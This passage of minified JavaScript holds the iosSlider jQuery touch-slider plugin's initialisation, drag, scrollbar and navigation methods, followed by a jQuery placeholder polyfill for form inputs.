c,d,f,e,h,w,E,M,q,n,H,u,v,t,N,m,A,B)},a)},onSlideCompleteTimer:function(a,b,c,d,f,e){return setTimeout(function(){k.onSlideComplete(b,c,d,f,e)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,f,e,h,w,E,M){return setTimeout(function(){k.hideScrollbarInterval(b,c,d,f,e,h,w,E,M)},a)},args:function(b,c,d,f,h,e){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;
this.targetSlideNumber=e+1;this.targetSlideObject=a(d).children(":eq("+e+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);
this.settings=c;this.data=a(d).parent().data("iosslider");this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=f;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*k.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};k.setBrowserInfo();var aa={init:function(p,r){w=k.has3DTransform();var g=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,
elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,
navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},
p);void 0==r&&(r=this);return a(r).each(function(p){function w(){k.autoSlidePause(e);za=a(C).find("a");Da=a(C).find("[onclick]");sa=a(C).find("*");a(A).css("width","");a(A).css("height","");a(C).css("width","");D=a(C).children().not("script").get();ma=[];O=[];g.responsiveSlides&&a(D).css("width","");u[e]=0;l=[];t=a(A).parent().width();B=a(A).outerWidth(!0);g.responsiveSlideContainer&&(B=a(A).outerWidth(!0)>t?t:a(A).width());a(A).css({position:g.stageCSS.position,top:g.stageCSS.top,left:g.stageCSS.left,
overflow:g.stageCSS.overflow,zIndex:g.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:B});a(g.unselectableSelector).css({cursor:"default"});for(var b=0;b<D.length;b++){ma[b]=a(D[b]).width();O[b]=a(D[b]).outerWidth(!0);var c=O[b];g.responsiveSlides&&(O[b]>B?(c=B+-1*(O[b]-ma[b]),ma[b]=c,O[b]=B):c=ma[b],a(D[b]).css({width:c}));a(D[b]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});l[b]=-1*u[e];u[e]=u[e]+c+(O[b]-ma[b])}g.snapSlideCenter&&
(m=.5*(B-O[0]),g.responsiveSlides&&O[0]>B&&(m=0));xa[e]=2*u[e];for(b=0;b<D.length;b++)k.setSliderOffset(a(D[b]),-1*l[b]+u[e]+m),l[b]-=u[e];if(!g.infiniteSlider&&!g.snapSlideCenter){for(b=0;b<l.length&&!(l[b]<=-1*(2*u[e]-B));b++)Ea=b;l.splice(Ea+1,l.length);l[l.length]=-1*(2*u[e]-B)}for(b=0;b<l.length;b++)F[b]=l[b];aa&&(S[e].startAtSlide=S[e].startAtSlide>l.length?l.length:S[e].startAtSlide,g.infiniteSlider?(S[e].startAtSlide=(S[e].startAtSlide-1+L)%L,K[e]=S[e].startAtSlide):(S[e].startAtSlide=0>S[e].startAtSlide-
1?l.length-1:S[e].startAtSlide,K[e]=S[e].startAtSlide-1),ka[e]=K[e]);q[e]=u[e]+m;a(C).css({position:"relative",cursor:H,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:u[e]+"px"});Z=u[e];u[e]=2*u[e]-B+2*m;(ca=Z+m<B||0==B?!0:!1)&&a(C).css({cursor:"default"});V=a(A).parent().outerHeight(!0);I=a(A).height();g.responsiveSlideContainer&&(I=I>V?V:I);a(A).css({height:I});k.setSliderOffset(C,l[K[e]]);if(g.infiniteSlider&&!ca){b=k.getSliderOffset(a(C),"x");for(c=(J[e]+L)%L*-1;0>c;){var d=0,f=
k.getSliderOffset(a(D[0]),"x");a(D).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)});var p=q[e]+Z;k.setSliderOffset(a(D)[d],p);q[e]=-1*l[1]+m;u[e]=q[e]+Z-B;l.splice(0,1);l.splice(l.length,0,-1*p+m);c++}for(;0<-1*l[0]-Z+m&&g.snapSlideCenter&&aa;){var h=0,w=k.getSliderOffset(a(D[0]),"x");a(D).each(function(a){k.getSliderOffset(this,"x")>w&&(w=k.getSliderOffset(this,"x"),h=a)});p=q[e]-O[h];k.setSliderOffset(a(D)[h],p);l.splice(0,0,-1*p+m);l.splice(l.length-1,1);q[e]=
-1*l[0]+m;u[e]=q[e]+Z-B;J[e]--;K[e]++}for(;b<=-1*u[e];)d=0,f=k.getSliderOffset(a(D[0]),"x"),a(D).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)}),p=q[e]+Z,k.setSliderOffset(a(D)[d],p),q[e]=-1*l[1]+m,u[e]=q[e]+Z-B,l.splice(0,1),l.splice(l.length,0,-1*p+m),J[e]++,K[e]--}k.setSliderOffset(C,l[K[e]]);g.desktopClickDrag||a(C).css({cursor:"default"});g.scrollbar&&(a("."+P).css({margin:g.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+P+" ."+x).css({border:g.scrollbarBorder}),
R=parseInt(a("."+P).css("marginLeft"))+parseInt(a("."+P).css("marginRight")),T=parseInt(a("."+P+" ."+x).css("borderLeftWidth"),10)+parseInt(a("."+P+" ."+x).css("borderRightWidth"),10),y=""!=g.scrollbarContainer?a(g.scrollbarContainer).width():B,v=B/Z*(y-R),g.scrollbarHide||(ya=g.scrollbarOpacity),a("."+P).css({position:"absolute",left:0,width:y-R+"px",margin:g.scrollbarMargin}),"top"==g.scrollbarLocation?a("."+P).css("top","0"):a("."+P).css("bottom","0"),a("."+P+" ."+x).css({borderRadius:g.scrollbarBorderRadius,
background:g.scrollbarBackground,height:g.scrollbarHeight,width:v-T+"px",minWidth:g.scrollbarHeight,border:g.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:ya,filter:"alpha(opacity:"+100*ya+")",boxShadow:g.scrollbarShadow}),k.setSliderOffset(a("."+P+" ."+x),Math.floor((-1*l[K[e]]-q[e]+m)/(u[e]-q[e]+m)*(y-R-v))),a("."+P).css({display:"block"}),z=a("."+P+" ."+x),Q=a("."+P));g.scrollbarDrag&&!ca&&a("."+P+" ."+x).css({cursor:H});g.infiniteSlider&&(U=
(u[e]+B)/3);""!=g.navSlideSelector&&a(g.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(W).bind(W,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");W=c.type+".iosSliderEvent";k.changeSlide(b,C,D,r,x,v,B,y,R,T,F,l,O,e,U,L,m,g)})});""!=g.navPrevSelector&&(a(g.navPrevSelector).css({cursor:"pointer"}),a(g.navPrevSelector).unbind(W).bind(W,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):
a(this).unbind("touchstart.iosSliderEvent");W=b.type+".iosSliderEvent";b=(K[e]+J[e]+L)%L;(0<b||g.infiniteSlider)&&k.changeSlide(b-1,C,D,r,x,v,B,y,R,T,F,l,O,e,U,L,m,g)}));""!=g.navNextSelector&&(a(g.navNextSelector).css({cursor:"pointer"}),a(g.navNextSelector).unbind(W).bind(W,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");W=b.type+".iosSliderEvent";b=(K[e]+J[e]+L)%L;(b<l.length-1||g.infiniteSlider)&&k.changeSlide(b+1,C,D,r,x,v,B,
y,R,T,F,l,O,e,U,L,m,g)}));g.autoSlide&&!ca&&""!=g.autoSlideToggleSelector&&(a(g.autoSlideToggleSelector).css({cursor:"pointer"}),a(g.autoSlideToggleSelector).unbind(W).bind(W,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");W=b.type+".iosSliderEvent";oa?(k.autoSlide(C,D,r,x,v,B,y,R,T,F,l,O,e,U,L,m,g),oa=!1,a(g.autoSlideToggleSelector).removeClass("on")):(k.autoSlidePause(e),oa=!0,a(g.autoSlideToggleSelector).addClass("on"))}));k.autoSlide(C,
D,r,x,v,B,y,R,T,F,l,O,e,U,L,m,g);a(A).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(C,D,r,x,v,B,y,R,T,F,l,O,e,U,L,m,g)});a(A).bind("touchend.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(C,D,r,x,v,B,y,R,T,F,l,O,e,U,L,m,g)});g.autoSlideHoverPause&&a(A).bind("mouseenter.iosSliderEvent",function(){k.autoSlidePause(e)});a(A).data("iosslider",{obj:Fa,settings:g,scrollerNode:C,slideNodes:D,numberOfSlides:L,centeredSlideOffset:m,sliderNumber:e,originalOffsets:F,childrenOffsets:l,
sliderMax:u[e],scrollbarClass:x,scrollbarWidth:v,scrollbarStageWidth:y,stageWidth:B,scrollMargin:R,scrollBorder:T,infiniteSliderOffset:J[e],infiniteSliderWidth:U,slideNodeOuterWidths:O,shortContent:ca});aa=!1;return!0}b++;var e=b,r=[];S[e]=a.extend({},g);q[e]=0;u[e]=0;var G=[0,0],N=[0,0],P="scrollbarBlock"+b,x="scrollbar"+b,z,Q,y,v,t,V,m=0,A=a(this),B,I,R,T,ba,aa=!0;p=-1;var l,F=[],ya=0,fa=0,Ga=0,C=a(this).children(":first-child"),D,ma,O,L=a(C).children().not("script").length,da=!1,Ea=0,Aa=!1,ta=
void 0,U;J[e]=0;var ca=!1,oa=!1;wa[e]=!1;var ha,ua=!1,pa=!1,W="touchstart.iosSliderEvent click.iosSliderEvent",Z,za,Da,sa;la[e]=!1;ia[e]=[];g.scrollbarDrag&&(g.scrollbar=!0,g.scrollbarHide=!1);var Fa=a(this);if(void 0!=Fa.data("iosslider"))return!0;var qa=[],ra=Math.floor(12317*Math.random());a(C).parent().append("<i class = 'i"+ra+"'></i>").append("<i class = 'i"+ra+"'></i>");a(".i"+ra).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:.2}).eq(1).css({bottom:"auto",
right:"auto",top:"10px",left:"10px"});for(p=0;p<qa.length;p++)a(".i"+ra).html(a(".i"+ra).html()+qa[p]);14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",function(a){a.preventDefault()});g.infiniteSlider&&(g.scrollbar=!1);g.infiniteSlider&&1==L&&(g.infiniteSlider=!1);g.scrollbar&&(""!=g.scrollbarContainer?a(g.scrollbarContainer).append("<div class = '"+P+"'><div class = '"+
x+"'></div></div>"):a(C).parent().append("<div class = '"+P+"'><div class = '"+x+"'></div></div>"));if(!w())return!0;a(this).find("a").bind("mousedown",k.preventDrag);a(this).find("[onclick]").bind("click",k.preventDrag).each(function(){a(this).data("onclick",this.onclick)});p=k.calcActiveOffset(g,k.getSliderOffset(a(C),"x"),l,B,J[e],L,void 0,e);p=(p+J[e]+L)%L;p=new k.args("load",g,C,a(C).children(":eq("+p+")"),p,p);a(A).data("args",p);if(""!=g.onSliderLoaded)g.onSliderLoaded(p);if(S[e].responsiveSlides||
S[e].responsiveSlideContainer)p=n?"orientationchange":"resize",a(window).bind(p+".iosSliderEvent-"+e,function(){if(!w())return!0;var b=a(A).data("args");if(""!=g.onSliderResize)g.onSliderResize(b)});!g.keyboardControls&&!g.tabToAdvance||ca||a(document).bind("keydown.iosSliderEvent",function(a){M||E||(a=a.originalEvent);if(la[e])return!0;if(37==a.keyCode&&g.keyboardControls)a.preventDefault(),a=(K[e]+J[e]+L)%L,(0<a||g.infiniteSlider)&&k.changeSlide(a-1,C,D,r,x,v,B,y,R,T,F,l,O,e,U,L,m,g);else if(39==
a.keyCode&&g.keyboardControls||9==a.keyCode&&g.tabToAdvance)a.preventDefault(),a=(K[e]+J[e]+L)%L,(a<l.length-1||g.infiniteSlider)&&k.changeSlide(a+1,C,D,r,x,v,B,y,R,T,F,l,O,e,U,L,m,g)});if(h||g.desktopClickDrag){var na=!1,Ba=!1;p=a(C);var va=a(C),Ca=!1;g.scrollbarDrag&&(p=p.add(z),va=va.add(Q));a(p).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){if(na)return!0;na=!0;Ba=!1;"touchstart"==b.type?a(va).unbind("mousedown.iosSliderEvent"):a(va).unbind("touchstart.iosSliderEvent");
if(la[e]||ca||(Ca=k.isUnselectable(b.target,g)))return da=na=!1,!0;ha=a(this)[0]===a(z)[0]?z:C;M||E||(b=b.originalEvent);k.autoSlidePause(e);sa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(E)try{document.selection.empty()}catch(Ha){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;Aa=!0;ta=C;a(this).css({cursor:X})}G=[0,0];N=[0,0];c=0;da=!1;for(b=0;b<r.length;b++)clearTimeout(r[b]);b=k.getSliderOffset(C,"x");b>-1*q[e]+m+Z?(b=-1*q[e]+m+Z,k.setSliderOffset(a("."+x),b),a("."+x).css({width:v-T+"px"})):b<-1*u[e]&&(k.setSliderOffset(a("."+x),y-R-v),a("."+x).css({width:v-T+"px"}));b=a(this)[0]===a(z)[0]?q[e]:0;fa=-1*(k.getSliderOffset(this,"x")-eventX-b);k.getSliderOffset(this,"y");G[1]=eventX;N[1]=eventY;pa=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){M||E||(b=b.originalEvent);if(la[e]||ca||Ca||!na)return!0;var p=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(E)try{document.selection.empty()}catch(Ia){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!Aa||!ja&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}G[0]=G[1];G[1]=eventX;c=(G[1]-G[0])/2;N[0]=N[1];N[1]=eventY;d=(N[1]-N[0])/2;if(!da){var h=(K[e]+J[e]+L)%L;h=new k.args("start",g,C,a(C).children(":eq("+h+")"),h,void 0);a(A).data("args",h);if(""!=g.onSlideStart)g.onSlideStart(h)}(d>g.verticalSlideLockThreshold||d<-1*g.verticalSlideLockThreshold)&&"touchmove"==b.type&&!da&&(ua=!0);(c>g.horizontalSlideLockThreshold||c<-1*g.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
g.slideStartVelocityThreshold||c<-1*g.slideStartVelocityThreshold)da=!0;if(da&&!ua){h=k.getSliderOffset(C,"x");var w=a(ha)[0]===a(z)[0]?q[e]:m,r=a(ha)[0]===a(z)[0]?(q[e]-u[e]-m)/(y-R-v):1,n=a(ha)[0]===a(z)[0]?g.scrollbarElasticPullResistance:g.elasticPullResistance,H=g.snapSlideCenter&&a(ha)[0]===a(z)[0]?0:m,t=g.snapSlideCenter&&a(ha)[0]===a(z)[0]?m:0;"touchmove"==b.type&&(Ga!=b.touches.length&&(fa=-1*h+eventX),Ga=b.touches.length);if(g.infiniteSlider){if(h<=-1*u[e]){var I=a(C).width();if(h<=-1*xa[e]){var X=
-1*F[0];a(D).each(function(b){k.setSliderOffset(a(D)[b],X+m);b<l.length&&(l[b]=-1*X);X+=O[b]});fa-=-1*l[0];q[e]=-1*l[0]+m;u[e]=q[e]+I-B;J[e]=0}else{var S=0,V=k.getSliderOffset(a(D[0]),"x");a(D).each(function(a){k.getSliderOffset(this,"x")<V&&(V=k.getSliderOffset(this,"x"),S=a)});n=q[e]+I;k.setSliderOffset(a(D)[S],n);q[e]=-1*l[1]+m;u[e]=q[e]+I-B;l.splice(0,1);l.splice(l.length,0,-1*n+m);J[e]++}}if(h>=-1*q[e]||0<=h)if(I=a(C).width(),0<=h)for(X=-1*F[0],a(D).each(function(b){k.setSliderOffset(a(D)[b],
X+m);b<l.length&&(l[b]=-1*X);X+=O[b]}),fa+=-1*l[0],q[e]=-1*l[0]+m,u[e]=q[e]+I-B,J[e]=L;0<-1*l[0]-I+m;){var P=0,Q=k.getSliderOffset(a(D[0]),"x");a(D).each(function(a){k.getSliderOffset(this,"x")>Q&&(Q=k.getSliderOffset(this,"x"),P=a)});n=q[e]-O[P];k.setSliderOffset(a(D)[P],n);l.splice(0,0,-1*n+m);l.splice(l.length-1,1);q[e]=-1*l[0]+m;u[e]=q[e]+I-B;J[e]--;K[e]++}else P=0,Q=k.getSliderOffset(a(D[0]),"x"),a(D).each(function(a){k.getSliderOffset(this,"x")>Q&&(Q=k.getSliderOffset(this,"x"),P=a)}),n=q[e]-
O[P],k.setSliderOffset(a(D)[P],n),l.splice(0,0,-1*n+m),l.splice(l.length-1,1),q[e]=-1*l[0]+m,u[e]=q[e]+I-B,J[e]--}else I=a(C).width(),h>-1*q[e]+m&&(p=(q[e]+-1*(fa-w-eventX+H)*r-w)*n*-1/r),h<-1*u[e]&&(p=(u[e]+t+-1*(fa-w-eventX)*r-w)*n*-1/r);k.setSliderOffset(C,-1*(fa-w-eventX-p)*r-w+t);g.scrollbar&&(k.showScrollbar(g,x),f=Math.floor((fa-eventX-p-q[e]+H)/(u[e]-q[e]+m)*(y-R-v)*r),h=v,0>=f?(h=v-T- -1*f,k.setSliderOffset(a("."+x),0),a("."+x).css({width:h+"px"})):f>=y-R-T-v?(h=y-R-T-f,k.setSliderOffset(a("."+
x),f),a("."+x).css({width:h+"px"})):k.setSliderOffset(a("."+x),f));"touchmove"==b.type&&(ba=b.touches[0].pageX);b=!1;p=k.calcActiveOffset(g,-1*(fa-eventX-p),l,B,J[e],L,void 0,e);h=(p+J[e]+L)%L;g.infiniteSlider?h!=ka[e]&&(b=!0):p!=K[e]&&(b=!0);if(b&&(K[e]=p,ka[e]=h,pa=!0,h=new k.args("change",g,C,a(C).children(":eq("+h+")"),h,h),a(A).data("args",h),""!=g.onSlideChange))g.onSlideChange(h)}});qa=a(window);if(E||M)qa=a(document);a(p).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(a){a=
a.originalEvent;if(Ba)return!1;Ba=!0;if(la[e]||ca||Ca)return!0;if(0!=a.touches.length)for(var b=0;b<a.touches.length;b++)a.touches[b].pageX==ba&&k.slowScrollHorizontal(C,D,r,x,c,d,v,B,y,R,T,F,l,O,e,U,L,ha,pa,m,g);else k.slowScrollHorizontal(C,D,r,x,c,d,v,B,y,R,T,F,l,O,e,U,L,ha,pa,m,g);na=ua=!1;return!0});a(qa).bind("mouseup.iosSliderEvent-"+e,function(b){da?za.unbind("click.disableClick").bind("click.disableClick",k.preventClick):za.unbind("click.disableClick").bind("click.disableClick",k.enableClick);
Da.each(function(){this.onclick=function(b){if(da)return!1;a(this).data("onclick")&&a(this).data("onclick").call(this,b||window.event)};this.onclick=a(this).data("onclick")});1.8<=parseFloat(a().jquery)?sa.each(function(){var b=a._data(this,"events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!da)return!1;a(this).one("click.disableClick",k.preventClick);b=a._data(this,"events").click;var c=b.pop();b.splice(0,0,c)}}):1.6<=parseFloat(a().jquery)&&sa.each(function(){var b=
a(this).data("events");if(void 0!=b&&void 0!=b.click&&"iosSliderEvent"!=b.click[0].namespace){if(!da)return!1;a(this).one("click.disableClick",k.preventClick);b=a(this).data("events").click;var c=b.pop();b.splice(0,0,c)}});if(!wa[e]){if(ca)return!0;g.desktopClickDrag&&a(C).css({cursor:H});g.scrollbarDrag&&a(z).css({cursor:H});Aa=!1;if(void 0==ta)return!0;k.slowScrollHorizontal(ta,D,r,x,c,d,v,B,y,R,T,F,l,O,e,U,L,ha,pa,m,g);ta=void 0}na=ua=!1})}})},destroy:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=
a(this),d=c.data("iosslider");if(void 0==d)return!1;void 0==b&&(b=!0);k.autoSlidePause(d.sliderNumber);wa[d.sliderNumber]=!0;a(window).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind(".iosSliderEvent-"+d.sliderNumber);a(document).unbind("keydown.iosSliderEvent");a(this).unbind(".iosSliderEvent");a(this).children(":first-child").unbind(".iosSliderEvent");a(this).children(":first-child").children().unbind(".iosSliderEvent");b&&(a(this).attr("style",""),a(this).children(":first-child").attr("style",
""),a(this).children(":first-child").children().attr("style",""),a(d.settings.navSlideSelector).attr("style",""),a(d.settings.navPrevSelector).attr("style",""),a(d.settings.navNextSelector).attr("style",""),a(d.settings.autoSlideToggleSelector).attr("style",""),a(d.settings.unselectableSelector).attr("style",""));d.settings.scrollbar&&a(".scrollbarBlock"+d.sliderNumber).remove();d=ia[d.sliderNumber];for(var f=0;f<d.length;f++)clearTimeout(d[f]);c.removeData("iosslider");c.removeData("args")})},update:function(b){void 0==
b&&(b=this);return a(b).each(function(){var b=a(this),c=b.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=b.data("args").currentSlideNumber;aa.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(K[c.sliderNumber]+1+J[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);aa.init(c.settings,this);b=new k.args("update",c.settings,c.scrollerNode,a(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-
1);a(c.stageNode).data("args",b);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(b)})},addSlide:function(b,c){return this.each(function(){var d=a(this),f=d.data("iosslider");if(void 0==f)return!1;0==a(f.scrollerNode).children().length?(a(f.scrollerNode).append(b),d.data("args").currentSlideNumber=1):f.settings.infiniteSlider?(1==c?a(f.scrollerNode).children(":eq(0)").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),-1>J[f.sliderNumber]&&K[f.sliderNumber]--,d.data("args").currentSlideNumber>=
c&&K[f.sliderNumber]++):(c<=f.numberOfSlides?a(f.scrollerNode).children(":eq("+(c-1)+")").before(b):a(f.scrollerNode).children(":eq("+(c-2)+")").after(b),d.data("args").currentSlideNumber>=c&&d.data("args").currentSlideNumber++);d.data("iosslider").numberOfSlides++;aa.update(this)})},removeSlide:function(b){return this.each(function(){var c=a(this),d=c.data("iosslider");if(void 0==d)return!1;a(d.scrollerNode).children(":eq("+(b-1)+")").remove();K[d.sliderNumber]>b-1&&K[d.sliderNumber]--;c.data("iosslider").numberOfSlides--;
aa.update(this)})},goToSlide:function(b,c){void 0==c&&(c=this);return a(c).each(function(){var c=a(this).data("iosslider");if(void 0==c||c.shortContent)return!1;b=b>c.childrenOffsets.length?c.childrenOffsets.length-1:b-1;k.changeSlide(b,a(c.scrollerNode),a(c.slideNodes),ia[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,
c.centeredSlideOffset,c.settings)})},prevSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(K[b.sliderNumber]+J[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(0<c||b.settings.infiniteSlider)&&k.changeSlide(c-1,a(b.scrollerNode),a(b.slideNodes),ia[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);K[b.sliderNumber]=c})},nextSlide:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;var c=(K[b.sliderNumber]+J[b.sliderNumber]+b.numberOfSlides)%b.numberOfSlides;(c<b.childrenOffsets.length-1||b.settings.infiniteSlider)&&k.changeSlide(c+1,a(b.scrollerNode),a(b.slideNodes),ia[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,
b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);K[b.sliderNumber]=c})},lock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});la[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:H});
la[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;S[b.sliderNumber].autoSlide=!1;k.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;S[b.sliderNumber].autoSlide=!0;k.autoSlide(a(b.scrollerNode),
a(b.slideNodes),ia[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(aa[b])return aa[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return aa.init.apply(this,arguments)}})(jQuery);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function f(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==n()&&this.select()}function h(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var h=a.clone().attr({type:"text"})}catch(S){h=c("<input>").attr(c.extend(d(this),{type:"text"}))}h.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",f);a.data({"placeholder-textinput":h,"placeholder-id":b}).before(h)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function n(){try{return b.activeElement}catch(H){}}
var w="placeholder"in b.createElement("input"),M="placeholder"in b.createElement("textarea"),E=c.fn,ja=c.valHooks,V=c.propHooks;w&&M?(E=E.placeholder=function(){return this},E.input=E.textarea=!0):(E=E.placeholder=function(){this.filter((w?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":f,"blur.placeholder":h}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},E.input=w,E.textarea=M,E={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),w=d.data("placeholder-password");if(w)return w[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=n()&&h.call(a)):d.hasClass("placeholder")?f.call(a,!0,b)||(a.value=b):a.value=b;return d}},w||(ja.input=E,V.value=E),M||(ja.textarea=E,V.value=E),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(f);setTimeout(function(){a.each(h)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);var tdDetect={};
